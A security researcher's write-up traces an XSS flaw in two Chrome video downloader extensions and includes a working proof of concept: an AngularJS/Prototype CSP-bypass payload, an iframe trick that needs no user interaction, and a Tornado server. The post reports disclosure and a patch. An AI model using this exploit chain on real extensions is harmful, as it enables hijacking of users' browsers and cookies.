Video Downloader Plus Chrome Extension Hijack Exploit
Note: This post is going to be a bit different from the previous Chrome extension vulnerability writeups. I’m going to actually walk through the code along with you to show you how tracing through an extension generally works. For this reason the whole thing is a bit lengthy. | Chrome Extension Hijack Exploit
While scanning various Chrome extensions with tarnish I found the popular Chrome extensions Video Downloader for Chrome version 5.0.0.12 (8.2 million users) and Video Downloader Plus (7.3 million users) suffers from a Cross-site Scripting (XSS) vulnerability in their browser action page. All that is required to exploit these extensions is for a victim to navigate to an attacker-controlled page.
The cause of this vulnerability is due to the use of string concatenation to build HTML which is dynamically appended to the DOM via jQuery. An attacker can craft a specialized link which will cause arbitrary JavaScript execution in the context of the extension. Using this exploit, an attacker can abuse the following permissions which the extension has access to: | Chrome Extension Hijack Exploit
"permissions": [
"alarms",
"contextMenus",
"privacy",
"storage",
"cookies",
"tabs",
"unlimitedStorage",
"webNavigation",
"webRequest",
"webRequestBlocking",
"http://*/*",
"https://*/*",
"notifications"
],Using the above permissions an attacker is able to dump all browser cookies, intercept all browser requests and communicate as the authenticated user to all sites. It’s about as powerful of an extension as it gets.
The Vulnerability
The core of this vulnerability is the following piece of code:
vd.createDownloadSection = function(videoData) {
return '<li class="video"> \
<a class="play-button" href="' + videoData.url + '" target="_blank"></a> \
<div class="title" title="' + videoData.fileName + '">' + videoData.fileName + '</div> \
<a class="download-button" href="' + videoData.url + '" data-file-name="' + videoData.fileName + videoData.extension + '">Download - ' + Math.floor(videoData.size * 100 / 1024 / 1024) / 100 + ' MB</a>\
<div class="sep"></div>\
</li>';
};
This is a fairly textbook example of code vulnerable to Cross-site Scripting (XSS). The extension pulls these video links from our attacker-controlled page, so exploiting it should be straightforward. However, as is often the case with textbook examples, the real world situation is much more complicated. This post will walk through the speed bumps encountered along the way and demonstrate how they were bypassed. We’ll start with where our input is taken in, and follow it all the way to the final function.
The Path to Victory
The extension makes use of a Content Script to collect possible video URLs from both page links (<a> tags), and videos (<video> tags). Content Scripts are JavaScript snippets which run on pages the user has visited in their browser (in this case, every page the user visits). The following code is taken from the extension’s Content Script:
vd.getVideoLinks = function(node) {
// console.log(node);
var videoLinks = [];
$(node)
.find('a')
.each(function() {
var link = $(this).attr('href');
var videoType = vd.getVideoType(link);
if (videoType) {
videoLinks.push({
url: link,
fileName: vd.getLinkTitleFromNode($(this)),
extension: '.' + videoType
});
}
});
$(node)
.find('video')
.each(function() {
// console.log(this);
var nodes = [];
// console.log($(this).attr('src'));
$(this).attr('src') ? nodes.push($(this)) : void 0;
// console.log(nodes);
$(this)
.find('source')
.each(function() {
nodes.push($(this));
});
nodes.forEach(function(node) {
var link = node.attr('src');
if (!link) {
return;
}
var videoType = vd.getVideoType(link);
videoLinks.push({
url: link,
fileName: vd.getLinkTitleFromNode(node),
extension: '.' + videoType
});
});
});
return videoLinks;
};
As can be seen in the above code, the links and video elements are iterated over and the information is collected into the videoLinks array before being returned. The videoLinks element properties that we have control over are url (pulled from the href attribute), and fileName (pulled by getting the title attribute, alt attribute, or the node’s inner text). | Chrome Extension Hijack Exploit
This is called by the function vd.findVideoLinks:
vd.findVideoLinks = function(node) {
var videoLinks = [];
switch (window.location.host) {
case 'vimeo.com':
vd.sendVimeoVideoLinks();
break;
case 'www.youtube.com':
break;
default:
videoLinks = vd.getVideoLinks(node);
}
vd.sendVideoLinks(videoLinks);
};
This call occurs at the beginning of the page load for every page:
vd.init = function() {
vd.findVideoLinks(document.body);
};
vd.init();
Upon harvesting all of these links they are sent to the extension’s background page via the function vd.sendVideoLinks. The following is the message listener declared in the extension’s background page:
chrome.runtime.onMessage.addListener(function(request, sender, sendResponse) {
switch (request.message) {
case 'add-video-links':
if (typeof sender.tab === 'undefined') {
break;
}
vd.addVideoLinks(request.videoLinks, sender.tab.id, sender.tab.url);
break;
case 'get-video-links':
sendResponse(vd.getVideoLinksForTab(request.tabId));
break;
case 'download-video-link':
vd.downloadVideoLink(request.url, request.fileName);
break;
case 'show-youtube-warning':
vd.showYoutubeWarning();
break;
default:
break;
}
});
Our case is the add-video-links option, our send.tab is not undefined so it calls vd.addVideoLinks with the video link data scraped earlier. The following is the code for addVideoLinks:
vd.addVideoLinks = function(videoLinks, tabId, tabUrl) {
...trimmed for brevity...
videoLinks.forEach(function(videoLink) {
// console.log(videoLink);
videoLink.fileName = vd.getFileName(videoLink.fileName);
vd.addVideoLinkToTab(videoLink, tabId, tabUrl);
});
};
The above code checks to see if it has already stored the link data for this tabId previously. If not it creates a new object for doing so. The fileName attribute of each piece of link data is run through the vd.getFileName function, which has the following code:
vd.getFileName = function(str) {
// console.log(str);
var regex = /[A-Za-z0-9()_ -]/;
var escapedStr = '';
str = Array.from(str);
str.forEach(function(char) {
if (regex.test(char)) {
escapedStr += char;
}
});
return escapedStr;
};
The above function crushes our chances for obtaining DOM-XSS via the fileName attribute of the link data. It will strip out any characters which do not match the regex [A-Za-z0-9()_ -], sadly including characters like " which could be used to break out of the attribute in the concatenated HTML.
This leaves us with just the url property, so let’s continue on.
The videoLink is sent to the vd.addVideoLinkToTab function, which is the following:
vd.addVideoLinkToTab = function(videoLink, tabId, tabUrl) {
...trimmed for brevity...
if (!videoLink.size) {
console.log('Getting size from server for ' + videoLink.url);
vd.getVideoDataFromServer(videoLink.url, function(videoData) {
videoLink.size = videoData.size;
vd.addVideoLinkToTabFinalStep(tabId, videoLink);
});
} else {
vd.addVideoLinkToTabFinalStep(tabId, videoLink);
}
};
The script checks to see if the link data has a size property (which it won’t). In the cases where size is not set it gets the size of the file at the link location via vd.getVideoDataFromServer:
vd.getVideoDataFromServer = function(url, callback) {
var request = new XMLHttpRequest();
request.onreadystatechange = function() {
if (request.readyState === 2) {
callback({
mime: this.getResponseHeader('Content-Type'),
size: this.getResponseHeader('Content-Length')
});
request.abort();
}
};
request.open('Get', url);
request.send();
};
The above code simply fires an XMLHTTPRequest request to grab the headers for the file at the specified link and pulls the Content-Type and Content-Length headers. This data is returned and the value of the Content-Length header is used to set the size property of the videoLinks element. After this is done the result is passed to vd.addVideoLinkToTabFinalStep:
vd.addVideoLinkToTabFinalStep = function(tabId, videoLink) {
// console.log("Trying to add url "+ videoLink.url);
if (!vd.isVideoLinkAlreadyAdded(
vd.tabsData[tabId].videoLinks,
videoLink.url
) &&
videoLink.size > 1024 &&
vd.isVideoUrl(videoLink.url)
) {
vd.tabsData[tabId].videoLinks.push(videoLink);
vd.updateExtensionIcon(tabId);
}
};
Here we start to encounter a number of snags. We want the URL to be appended to the vd.tabsData[tabId].videoLinks array but this will only happen if we pass the following conditional:
!vd.isVideoLinkAlreadyAdded(
vd.tabsData[tabId].videoLinks,
videoLink.url
) &&
videoLink.size > 1024 &&
vd.isVideoUrl(videoLink.url)
The vd.isVideoLinkAlreadyAdded is a simple check to see if the URL has already been recorded in the vd.tabsData[tabId].videoLinks array. The second check is that the videoLink.size is larger than 1024. Recall that this value is taken from the retrieved Content-Length header. In order to pass this check we create a basic Python Tornado server and create a wildcard route and return a large enough response:
...trimmed for brevity...
def make_app():
return tornado.web.Application([
...trimmed for brevity...
(r"/.*", WildcardHandler),
])
...trimmed for brevity...
class WildcardHandler(tornado.web.RequestHandler):
def get(self):
self.set_header("Content-Type", "video/x-flv")
self.write( ("A" * 2048 ) )
...trimmed for brevity...
Now that we’ve wildcarded that route, no matter what our crafted link is it will always route to a page which will return > 1024 bytes. This solves this check for us.
The next check requires that the vd.isVideoUrl function returns true, the code for that function is the following:
vd.videoFormats = {
mp4: {
type: 'mp4'
},
flv: {
type: 'flv'
},
mov: {
type: 'mov'
},
webm: {
type: 'webm'
}
};
vd.isVideoUrl = function(url) {
var isVideoUrl = false;
Object.keys(vd.videoFormats).some(function(format) {
if (url.indexOf(format) != -1) {
isVideoUrl = true;
return true;
}
});
return isVideoUrl;
};
This check is fairly straightforward. It simply checks to ensure that either mp4, flv, mov or webm is contained in the URL. We can easily get around this check by just appending a .flv to the end of our url payload.
Since we’ve successfully met all the requirements for the conditional, our url is appended to the vd.tabsData[tabId].videoLinks array.
Moving over to the original popup.js script which contained the core vulnerable function shown above, we see the following:
$(document).ready(function() {
var videoList = $("#video-list");
chrome.tabs.query({
active: true,
currentWindow: true
}, function(tabs) {
console.log(tabs);
vd.sendMessage({
message: 'get-video-links',
tabId: tabs[0].id
}, function(tabsData) {
console.log(tabsData);
if (tabsData.url.indexOf('youtube.com') != -1) {
vd.sendMessage({
message: 'show-youtube-warning'
});
return
}
var videoLinks = tabsData.videoLinks;
console.log(videoLinks);
if (videoLinks.length == 0) {
$("#no-video-found").css('display', 'block');
videoList.css('display', 'none');
return
}
$("#no-video-found").css('display', 'none');
videoList.css('display', 'block');
videoLinks.forEach(function(videoLink) {
videoList.append(vd.createDownloadSection(videoLink));
})
});
});
$('body').on('click', '.download-button', function(e) {
e.preventDefault();
vd.sendMessage({
message: 'download-video-link',
url: $(this).attr('href'),
fileName: $(this).attr('data-file-name')
});
});
});
The above code fires when the extension’s browser icon is clicked on. The extension queries the Chrome extension API for the current tab’s metadata. The ID of this tab is taken from the metadata and the get-video-links call is sent to the background page. The code for this is just sendResponse(vd.getVideoLinksForTab(request.tabId)); which returns the video link data we discussed above.
The video links are iterated over and each one is passed to the vd.createDownloadSection function shown at the beginning of this post. This does HTML concatenation to build a large string which is appended to the DOM using jQuery’s .append() function. Passing raw HTML with user input to append() is a classic example of Cross-site Scripting (XSS).
It seems we can get our payload to the vulnerable function relatively unscathed! However it’s too early to celebrate. We have another speed-bump to overcome: Content Security Policy (CSP).
Content Security Policy
Interestingly enough, the Content Security Policy for this extension does not have unsafe-eval in its script-src directive. The following is an excerpt from the extension:
script-src 'self' https://www.google-analytics.com https://ssl.google-analytics.com https://apis.google.com https://ajax.googleapis.com; style-src 'self' 'unsafe-inline' 'unsafe-eval'; connect-src *; object-src 'self'
From the above Content Security Policy (CSP) we can see the script-src is the following:
script-src 'self' https://www.google-analytics.com https://ssl.google-analytics.com https://apis.google.com https://ajax.googleapis.com
This policy prevents us from sourcing any arbitrary websites, and forbids us from doing inline JavaScript declaration (e.g. <script>alert('XSS')</script>. The only way we can execute JavaScript is by sourcing from one of the following sites:
https://www.google-analytics.comhttps://ssl.google-analytics.comhttps://apis.google.comhttps://ajax.googleapis.com
When you’re looking to bypass a CSP policy, seeing both https://apis.google.com and https://ajax.googleapis.com in the script-src directive is very good. These sites have many JavaScript libraries hosted on them, as well as JSONP endpoints – both useful in bypassing Content Security Policy.
Note: If you’re ever looking to check if a site is a bad source to add to a CSP, check out the CSP Evaluator Tool made by some pretty smart Googlers (shoutout to @we1x specifically).
For some previous art in this space the H5SC Minichallenge 3: "Sh*t, it's CSP!" was a contest where contestants had to achieve XSS on a page which only whitelisted ajax.googeapis.com. This challenge is remarkably similar to the situation we face now.
One of the more clever solutions in that contest was the following payload:
"ng-app ng-csp><base href=//ajax.googleapis.com/ajax/libs/><script src=angularjs/1.0.1/angular.js></script><script src=prototype/1.7.2.0/prototype.js></script>\{\{$on.curry.call().alert(1337
To quote the contest runner on the solution:
This submission is very interesting as it abuses an effect from combining Prototype.js with AngularJS. > AngularJS quite successfully prohibits access to window using its integrated sandbox. Yet, Prototype.JS extends functions with the curry property, that upon being called with call() returns a window object – without AngularJS noticing. This means, we can use Prototype.JS to get hands on window > and execute almost arbitrary methods of that object.
The white-listed Google-CDN provides both outdated AngularJS versions as well as Prototype.JS – giving us access to what we need to operate on window as we like it. It requires no user interaction to work.
By modifying this payload we can exploit this extension as well. The following is a payload which uses this same technique to execute alert('XSS in Video Downloader for Chrome by mandatory'):
"ng-app ng-csp><script src=https://ajax.googleapis.com/ajax/libs/angularjs/1.0.1/angular.js></script><script src=https://ajax.googleapis.com/ajax/libs/prototype/1.7.2.0/prototype.js></script>\{\{$on.curry.call().alert('XSS in Video Downloader for Chrome by mandatory')\}\}<!--
The following image demonstrates our payload firing upon clicking the extension’s icon:

We now have arbitrary JavaScript execution in the context of the extension and can abuse any Chrome extension API the extension has access to. However, it does require a user to click the extension icon while being on our malicious page. It’s best not to convey weakness when building exploits so we’ll try to make this require no user-interaction.
Going back to the manifest.json, we can see that the web_accessible_resources directive has been set to the following:
"web_accessible_resources": [
"*"
]
This use of just a wildcard means that any webpage can <iframe> and source any resource contained in the extension. In our case, the resource we want to include is the popup.html page which normally is only shown when the user clicks the extension’s icon. By iframing this page along with our previous payload we have a no-user-interaction-required exploit:

The final payload being the following:
<!DOCTYPE html>
<html>
<body>
<a href="https://"ng-app ng-csp><script src=https://ajax.googleapis.com/ajax/libs/angularjs/1.0.1/angular.js></script><script src=https://ajax.googleapis.com/ajax/libs/prototype/1.7.2.0/prototype.js></script>\{\{$on.curry.call().alert('XSS in Video Downloader for Chrome by mandatory')\}\}<!--.flv">test</a>
<iframe src="about:blank" id="poc"></iframe>
<script>
setTimeout(function() {
document.getElementById( "poc" ).setAttribute( "src", "chrome-extension://dcfofgiombegngbaofkeebiipcdgpnga/html/popup.html" );
}, 1000);
</script>
</body>
</html>
This works in two parts, the first part sets the videoLinks array for the current tab. The second part fires after one seconds and makes the location of the iframe chrome-extension://dcfofgiombegngbaofkeebiipcdgpnga/html/popup.html (the popup page). The final proof of concept (Python webserver and all) is the following:
import tornado.ioloop
import tornado.web
class MainHandler(tornado.web.RequestHandler):
def get(self):
self.write("""
<!DOCTYPE html>
<html>
<body>
<a href="https://"ng-app ng-csp><script src=https://ajax.googleapis.com/ajax/libs/angularjs/1.0.1/angular.js></script><script src=https://ajax.googleapis.com/ajax/libs/prototype/1.7.2.0/prototype.js></script>\{\{$on.curry.call().alert('XSS in Video Downloader for Chrome by mandatory')\}\}<!--.flv">test</a>
<iframe src="about:blank" id="poc"></iframe>
<script>
setTimeout(function() {
document.getElementById( "poc" ).setAttribute( "src", "chrome-extension://dcfofgiombegngbaofkeebiipcdgpnga/html/popup.html" );
}, 1000);
</script>
</body>
</html>
""")
class WildcardHandler(tornado.web.RequestHandler):
def get(self):
self.set_header("Content-Type", "video/x-flv")
self.write( ("A" * 2048 ) )
def make_app():
return tornado.web.Application([
(r"/", MainHandler),
(r"/.*", WildcardHandler),
])
if __name__ == "__main__":
app = make_app()
app.listen(8888)
tornado.ioloop.IOLoop.current().start()
Disclosure & Remediation
Since there was no obvious way to contact either extension owner (minimal contact details on their respective Chrome extension pages). I reached out to some folks who work on Chrome Extension security at Google. They appropriately notified the extension owners and worked to get a fix in place. The latest version of both extension should no longer be vulnerable to the vulnerabilities described here. This post has also waited out the time for everyone with the extension to automatically update, so everyone should be patched!